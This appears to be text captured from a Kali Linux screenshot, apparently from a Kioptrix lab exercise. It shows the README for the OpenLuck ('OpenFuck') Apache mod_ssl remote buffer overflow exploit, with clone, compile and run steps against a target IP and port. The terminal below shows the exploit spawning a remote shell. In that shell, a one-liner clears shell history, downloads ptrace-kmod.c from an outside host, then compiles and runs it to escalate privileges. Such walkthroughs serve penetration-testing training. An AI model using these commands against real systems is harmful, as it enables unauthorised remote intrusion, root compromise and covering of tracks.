 Applications
Places
Terminal
Tue 02:28
1
GitHub - heltonWernik/OpenLuck: OpenFuck exploit updated to linux 2018 - Apache mod_ssl < 2.8.7 OpenSSL - Remote Buffer Overflow - Mozilla Firefox
GitHub - heltonWernik/O
GitHub, Inc. (US)
https://github.com/heltonWernik/OpenLuck
120%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
Usage
This Exploit (https://www.exploit-db.com/exploits/
1. Download OpenFuck.c
git clone https://github.com/heltonWerni
2. Install ssl-dev library
apt-get install libssl-dev
3. It's Compile Time
gcc -o OpenFuck OpenFuck.c -lcrypto
4. Running the Exploit
./OpenFuck
5. See which service you witch to exploit. For e
out using the 0x6a option ./OpenFuck 0x6a [
for example:
./OpenFuck 0x6a 192.168.80.145 443 -c 40
References: https://kongwenbin.wordpress.com/tag/openfuck/ https://medium.com/@javarmutt/how-to-compile-
root@kali: ~/kioptrix/OpenFuck
File Edit View Search Terminal Help
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f80a8
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
bash-2.05$ unset HISTFILE; cd /tmp; wget http://dl.packetstormsecurity.net/0304-
exploits/ptrace-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p;
--03:30:06--  http://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:80... connected!
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c [follow
ing]
--03:30:06--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
=> `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
HTTP request sent, awaiting response... 200 OK